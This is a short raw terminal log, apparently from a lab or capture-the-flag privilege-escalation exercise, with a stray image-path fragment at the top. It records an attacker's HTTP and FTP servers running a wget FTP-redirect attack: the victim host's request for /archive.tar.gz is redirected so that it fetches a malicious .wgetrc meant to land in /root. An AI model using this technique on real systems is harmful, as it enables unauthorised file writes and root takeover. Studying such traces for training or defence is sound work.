 RuntimeWarning)
[I 2022-05-18 13:13:37] >>> starting FTP server on 0.0.0.0:21, pid=68639 <<<
[I 2022-05-18 13:13:37] concurrency model: async
[I 2022-05-18 13:13:37] masquerade (NAT) address: None
[I 2022-05-18 13:13:37] passive ports: None
[I 2022-05-18 13:14:06] 10.10.10.55:46552-[] FTP session opened (connect)
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [18/May/2022 13:16:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.10.55:21/.wgetrc
[Privesc] 0:Main*
[I 2022-05-18 13:16:01] 10.0.3.133:53266-[] FTP session opened (connect)
[I 2022-05-18 13:16:01] 10.0.3.133:53266-[anonymous] USER 'anonymous' logged in.
[I 2022-05-18 13:16:01] 10.0.3.133:53266-[anonymous] RETR /tmp/ftptest/.wgetrc completed=1 bytes=70 seconds=0.001
[I 2022-05-18 13:16:01] 10.0.3.133:53266-[anonymous] FTP session closed (disconnect).